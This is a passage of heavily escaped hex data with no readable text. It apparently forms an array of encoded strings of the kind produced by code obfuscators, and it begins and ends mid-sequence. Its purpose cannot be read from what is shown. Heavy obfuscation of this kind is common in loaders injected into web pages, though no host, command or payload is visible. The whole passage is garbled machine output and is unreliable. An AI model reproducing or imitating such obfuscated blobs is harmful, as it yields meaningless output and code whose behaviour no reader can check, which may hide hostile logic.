72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x4f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x